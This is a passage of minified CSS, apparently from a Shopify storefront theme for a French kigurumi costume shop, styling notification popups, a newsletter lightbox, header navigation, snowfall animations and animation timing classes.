0 2px 4px #000;border-width:2px 2px 2px 2px;border-color:#eee;border-style:solid;background-color:#fff;padding:5px 15px;width:100%;max-width:300px;z-index:10;color:#000;-webkit-box-shadow:2px 2px 10px 2px rgba(153,153,153,.2);box-shadow:2px 2px 10px 2px #9993}.live-noti-img{float:left;height:60px;width:60px;border-radius:50%;margin-right:10px;background-size:cover;background-position:center}p.live-p{font-size:11px;color:#000;margin:0}p.live-p-min{font-size:10px;margin-top:10px;color:#262626}span.live-p-big{color:#333;text-decoration:underline #cccccc}@media (max-width: 419px){.live-noti-box{bottom:15px}}@media (max-width: 325px){.live-noti-box{max-width:300px}}@media only screen and (max-width: 989px){#shopify-section-header{max-width:100%}}.header-widget-region{transition:all .25s ease-in;background-color:#000;color:#fff;max-height:50px;padding:12px 0;text-align:center}.header-widget-region .row{padding-right:15px;padding-left:15px}.widget-area .widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.widget-area .widget{position:relative;margin-bottom:2.6em;padding-bottom:2.6em;border-bottom:1px solid #eee;font-size:15px;line-height:1.5em}#slidermenubtn{position:relative;margin:0 auto;border-radius:0;max-width:1180px;max-height:23px!important;overflow:hidden}.widget-area .textwidget a,.widget-area .woocommerce.widget_product_categories a{border-bottom:1px solid transparent;font-weight:400}a.control_next{right:0}a.control_prev{left:0}a.control_prev svg,a.control_next svg{width:20px;height:20px}a.control_prev,a.control_next{position:absolute;display:block;width:auto;height:auto;color:#fff;text-decoration:none;font-weight:600;font-size:18px;opacity:.8;cursor:pointer;top:2px;z-index:2}a.control_prev svg,a.control_next svg{fill:currentColor}.widget-area .widget ul,.widget-area .widget li{list-style:none;max-height:22px}.widget-area .widget li{margin-bottom:5px;line-height:1.5em}@media (max-width: 500px){#slidermenubtn{max-width:100%;width:100%}a.control_prev,a.control_next{top:0}.textwidget{width:95%}a.control_prev svg,a.control_next svg{width:15px;height:15px}#NotificationPromo .notification__close{right:-14px;top:-4px}}#slideshow-video-bg{width:100%}.playpause{position:absolute;margin:auto;top:50%;left:0;bottom:0;right:0;background:transparent;border:none;color:#fff;font-size:25px;z-index:9}.playpause label{display:block;box-sizing:border-box;width:0;height:74px;transition:.1s all ease;cursor:pointer;border-style:solid;border-width:37px 0 37px 60px}.playpause input[type=checkbox]{position:absolute;left:-9999px}@media only screen and (max-width: 499px){.playpause{top:unset;bottom:45px;font-size:10px}.playpause label{height:20px;border-width:20px 0 20px 27px}}.playpause.full{top:unset;bottom:-10px;background:#00000060;height:100%;width:100%}.playpause.full label{margin:50px auto 0}#playpause:focus,.playpause:focus,.playpause label:focus{outline:0}.product_links{margin-bottom:8px;font-size:.9em;border-top:1px solid;padding:10px 0 5px}.product_links p{margin:2px 0}.mobile-banner li{background-position:center;min-height:58px;background-size:contain;background-repeat:no-repeat;padding:6% 4%;list-style-type:none;cursor:pointer;font-size:20px;color:#000;text-transform:uppercase}.drawer-nav:first-child .mobile-banner li{min-height:58.9px}.notify_form #contact_form .action_button{width:100%}.size_chart{display:inline-block}.js-sizechart-lightbox{display:none;max-width:900px!important;max-height:800px}.js-sizechart-lightbox .fancybox-close-small svg{background:none!important;width:22px!important;height:22px!important}.js-sizechart-lightbox h5,.js-sizechart-lightbox .h5{padding:15px 0 0;text-align:center}.rule{width:1px}.hr-section{margin:0 auto;border-style:solid;padding:20px 0}.read-more-p{position:relative;bottom:20px;top:20px}@media only screen and (max-width: 499px){.read-more-p{position:unset;text-align:center}}.logout.icon-account{position:relative;top:2px}.sticky-only .account.icon-account{width:14px;height:14px;position:relative}.sticky-only .logout.icon-account{position:relative;top:unset!important}.sticky-only #StickyNavCart .mini_cart{margin-top:0}.delivery-container{opacity:0;margin-top:10px;visibility:hidden;transition:opacity .4s ease-in;text-align:left;font-size:14px;color:#212b35;font-family:inherit;line-height:1.5;clear:both;font-weight:400}.delivery-container #timer_delivery{font-weight:700;color:#a3e649}.delivery-container #date_delivery{font-weight:700;color:#e67949}.delivery-container.active{opacity:1;visibility:visible}#shopify-section-product-template{margin-top:30px}.atc-fixed-bottom{position:fixed;bottom:0;left:0;right:0;z-index:999;background:#fff;text-align:center;padding:10px;display:flex;align-items:center;justify-content:center}.atc-fixed-bottom .product-form{display:flex;align-items:center;justify-content:center}.atc-fixed-bottom .atc-fixed-img{height:60px;width:60px;border-radius:50%;margin-right:10px;background-size:cover;background-position:center}.atc-fixed-bottom strong{color:#000}.atc-fixed-bottom select,.atc-fixed-bottom input,.atc-fixed-bottom button,.atc-fixed-bottom .atc-fixed-img,.atc-fixed-bottom strong{display:inline-block;vertical-align:middle;margin:0 10px}.atc-fixed-bottom .product-form__cart-submit,.atc-fixed-bottom .shopify-payment-button{max-width:300px}@media only screen and (max-width: 499px){.atc-fixed-bottom{display:block}.atc-fixed-bottom .atc-fixed-img,.atc-fixed-bottom strong{display:none}.atc-fixed-bottom select{margin:0}.atc-fixed-bottom .product-form__cart-submit{width:100%!important;margin:0 auto}.atc-fixed-bottom .shopify-payment-button{width:50%!important;margin:0 auto}.atc-fixed-bottom .shopify-payment-button button{white-space:pre-wrap;margin-top:0;height:52px}}.fancybox-is-open .js-newsletter-popup{max-width:100%;display:inline-block;position:relative;text-align:left;vertical-align:middle;background:#fff;margin:0;overflow:auto}.js-newsletter-popup{display:none}@media only screen and (max-width: 989px){.js-newsletter-popup .fancybox-close-small{background:#0000007a!important}}.js-newsletter-popup .newsletter__lightbox .fancybox-content{width:100%;max-width:740px;padding:0;border:5px solid}@media only screen and (max-width: 499px){.js-newsletter-popup .newsletter__lightbox .fancybox-close-small{display:block}}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter__lightbox .fancybox-close-small svg path{fill:#fff}}.js-newsletter-popup .newsletter__lightbox .fancybox-toolbar{display:none}.js-newsletter-popup .newsletter-popup{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;background-color:#fff;padding:0;width:100%}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-popup{line-height:0;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (max-width: 989px){.js-newsletter-popup .popup-signup-show--true input.sign_up{margin-left:0}}.js-newsletter-popup .popup-signup-show--false{display:none}.js-newsletter-popup .newsletter-both-names--false .newsletter input[type=text]{width:100%}.js-newsletter-popup .newsletter-img{display:none}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-img{width:100%}}.js-newsletter-popup .newsletter-img img{width:100%;display:block}.js-newsletter-popup .newsletter-info{text-align:center;color:#333;background:transparent;height:auto;float:left}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-info{padding:20px;width:100%!important;position:relative}}.js-newsletter-popup .newsletter-info input.contact_email[type=email]{width:65%;float:left}@media only screen and (max-width: 1399px){.js-newsletter-popup .newsletter-info input.contact_email[type=email]{width:100%}}.js-newsletter-popup .newsletter-info #contact_form input.sign_up[type=submit]{width:calc(35% - 10px)}@media only screen and (max-width: 1399px){.js-newsletter-popup .newsletter-info #contact_form input.sign_up[type=submit]{width:100%}}.js-newsletter-popup .newsletter-info .input-group{margin-right:0;margin-left:0;display:flex}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-info .input-group{display:block}}.js-newsletter-popup .newsletter-info .input-group input[type=text]{margin:10px 0 10px 10px;width:170px}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-info .input-group input[type=text]{margin:5px 0;width:100%}}.js-newsletter-popup .newsletter-info .input-group input[type=email]{margin:0 10px}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-info .input-group input[type=email]{width:auto;float:unset;margin:5px 0;width:100%}}.js-newsletter-popup .newsletter-info .input-group .input-group__btn{width:fit-content}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-info .input-group .input-group__btn{width:100%;margin-top:10px;display:block}}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-info .input-group .input-group__btn input{width:100%}}.js-newsletter-popup .newsletter-info .popup-signup-show--true{margin-top:20px}.js-newsletter-popup .newsletter-image--true .newsletter-popup__content{width:100%;background-image:url(//kigurumi-party.fr/cdn/shopifycloud/shopify/assets/no-image-2048-5e88c1b20e087fb7bbe9a3771824e743c244f437e4f8ba93bbf7b11b53f7824c_600x.gif);background-size:cover;background-position:center;background-repeat:no-repeat;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-image--true .newsletter-popup__content{width:100%;display:block}}@media only screen and (min-width: 990px){.js-newsletter-popup .newsletter-image--true{max-height:875px}}@media only screen and (min-width: 990px){.js-newsletter-popup .newsletter-image--true.object-fit--none{height:auto}}.js-newsletter-popup .newsletter-image--false{-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.js-newsletter-popup .newsletter-image--false .newsletter-info{width:100%;position:relative;height:auto;float:none}.js-newsletter-popup .align-left .newsletter-info{right:0}.js-newsletter-popup .newsletter-description h2,.js-newsletter-popup .newsletter-description .h2{color:#333;margin-top:0}.js-newsletter-popup .newsletter-description{padding:40px;margin:0 auto}.js-newsletter-popup .newsletter-description .h2{line-height:1.375}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-description .h2{margin-bottom:10px}}.js-newsletter-popup .newsletter-description .newsletter-text p{line-height:1.375}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-description .newsletter-text p{margin-bottom:10px}}@media only screen and (min-width: 990px){.js-newsletter-popup .newsletter-description{width:60%}}@media only screen and (max-width: 989px){.js-newsletter-popup .newsletter-description{font-size:inherit;width:auto}}@media only screen and (max-width: 499px){.js-newsletter-popup .newsletter-description{padding:20px}}@media only screen and (min-width: 990px){.js-newsletter-popup .newsletter-description{min-width:350px}}@media only screen and (min-width: 1400px){.js-newsletter-popup .newsletter-description{font-size:inherit}}.js-newsletter-popup .newsletter-buttons .button{height:auto;line-height:1.5;padding-right:10px;padding-left:10px;display:inline-flex;vertical-align:top;margin:10px 8px 0}@media only screen and (max-width: 499px){.js-newsletter-popup .newsletter-buttons .button{margin-top:5px}}.media-aspect-ratio{padding-top:100%}.media-aspect-ratio source,.media-aspect-ratio video{position:absolute;top:0;left:0;right:0;width:100%;max-width:100%;max-height:480px}.site-header__upper .list--inline li{margin-bottom:2px;vertical-align:middle}.top-bar__menu{-webkit-box-flex:1 0 auto;-moz-box-flex:1 0 auto;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}.top-bar__menu .top-bar__menu-items{display:inline-flex;flex-wrap:wrap;flex-direction:row}.top-bar__menu .site-nav__link{padding:10px;text-transform:none}@media only screen and (max-width: 989px){.top-bar__menu{-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}}.top-bar__text{padding-left:.75rem;min-width:25%}#StickyBar.sticky--open .page-width{max-width:none;display:flex;justify-content:center;align-items:center}.site-nav__link{padding:15px 8px!important;text-transform:capitalize}@media only screen and (min-width: 990px){.site-header__upper.page-width{max-width:none;margin:0 20px}}@media (min-width: 500px) and (max-width: 989px){.site-header__upper .grid--table{display:block}.medium-up--one-third{display:inline-block!important;width:calc(50% - 5px)}.list--inline.medium-up--one-third{width:100%;display:block}}.site-nav{margin-left:0}#StickyBar:not(.sticky--open) .high-logo{display:none}.nav-bar .grid--table{text-align:center}.meganav__list{text-align:left}.site-header__upper{padding-top:0}.site-header__cart{margin-top:4px}@media only screen and (max-width: 499px){.site-header__search-cart-wrapper{display:flex;vertical-align:middle;align-items:center;text-align:right;right:0;position:relative}.site-header__search-cart-wrapper .site-header__cart{margin-top:0}#SiteNavCart{width:100%}}.site-header__upper .top-bar__text p,.site-header__upper .site-nav__link{color:#000}.site-header__upper .site-nav__link:hover{color:#6eb1e7}.site-header__upper #social-icons-top svg{fill:#000}.site-header__upper #social-icons-top svg:hover,.site-header__upper #social-icons-top svg:active{fill:#6eb1e7}.site-header__upper #SiteNavSearchCart button{color:#000}.site-header__upper #SiteNavSearchCart:hover button{color:#6eb1e7}.site-header__upper .customer-login-links a{color:#000}.site-header__upper .customer-login-links a:hover{color:#6eb1e7}.site-header__upper select.currency-picker{color:#000}.site-header__upper select.currency-picker:hover,.site-header__upper select.currency-picker:active{color:#6eb1e7}.site-header__upper .currency-picker-wrapper:before{border-bottom:1px solid black;border-right:1px solid black}.site-header__upper .currency-picker-wrapper:hover:before,.site-header__upper .currency-picker-wrapper:active:before{border-bottom:1px solid #6eb1e7;border-right:1px solid #6eb1e7}.site-header__upper .cart_container .site-header__cart{color:#000}.site-header__upper .cart_container:hover .site-header__cart{color:#6eb1e7}.site-header__upper .site-header__logo a,.site-header__upper .site-header__menu-toggle--open{color:#000}.site-header__upper .site-header__link.js-drawer-open .site-header__menu-toggle--close,.site-header__upper .site-header__link.js-drawer-open:hover .site-header__menu-toggle--open{color:#6eb1e7}#under-sticky .site-header__link{color:#000}#under-sticky .site-header__link:hover,#under-sticky .site-header__link:focus{color:#fff}#under-sticky .site-header_sticky_link{color:#000}#under-sticky .site-header_sticky_link:hover,#under-sticky .site-header_sticky_link:focus{color:#fff}#under-sticky select.currency-picker{color:#000}#under-sticky select.currency-picker:hover,#under-sticky select.currency-picker:active{color:#fff}#under-sticky .currency-picker-wrapper:before{border-bottom:1px solid black;border-right:1px solid black}#under-sticky .currency-picker-wrapper:hover:before,#under-sticky .currency-picker-wrapper:active:before{border-bottom:1px solid white;border-right:1px solid white}#under-sticky #SiteNavSearchCart button{color:#000}#under-sticky #SiteNavSearchCart:hover button{color:#fff}#under-sticky .customer-login-links a{color:#000}#under-sticky .customer-login-links a:hover{color:#fff}#under-sticky .cart_container .site-header__cart{color:#000}#under-sticky .cart_container:hover .site-header__cart{color:#fff}#under-sticky .site-header__cart-indicator{background-color:#1c1d1d}#under-sticky .site-header__cart-indicator-text{color:#d7d7d7}.snowflake{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite}@-moz-keyframes spin{to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.winter-is-coming,.snow{z-index:100;pointer-events:none}.winter-is-coming{overflow:hidden;position:fixed;top:0;height:100%;width:100%;max-width:100%;background:transparent}.snow{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-animation:falling linear infinite both;animation:falling linear infinite both;-webkit-transform:translate3D(0,-100%,0);transform:translate3D(0,-100%,0)}.snow--near{-webkit-animation-duration:10s;animation-duration:10s;background-image:url(//kigurumi-party.fr/cdn/shop/t/6/assets/snow-57.png?v=39770795209305198241606930297);background-size:contain}.snow--near+.snow--alt{-webkit-animation-delay:5s;animation-delay:5s}.snow--mid{-webkit-animation-duration:20s;animation-duration:20s;background-image:url(//kigurumi-party.fr/cdn/shop/t/6/assets/snow9.png?v=181029544707705210701606930298);background-size:contain}.snow--mid+.snow--alt{-webkit-animation-delay:10s;animation-delay:10s}.snow--far{-webkit-animation-duration:30s;animation-duration:30s;background-image:url(//kigurumi-party.fr/cdn/shop/t/6/assets/snow519.png?v=50682627277519182201606930298);background-size:contain}.snow--far+.snow--alt{-webkit-animation-delay:15s;animation-delay:15s}@-webkit-keyframes falling{0%{-webkit-transform:translate3D(-7.5%,-100%,0);transform:translate3D(-7.5%,-100%,0)}to{-webkit-transform:translate3D(7.5%,100%,0);transform:translate3D(7.5%,100%,0)}}@keyframes falling{0%{-webkit-transform:translate3D(-7.5%,-100%,0);transform:translate3D(-7.5%,-100%,0)}to{-webkit-transform:translate3D(7.5%,100%,0);transform:translate3D(7.5%,100%,0)}}#snow{position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:1000}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] 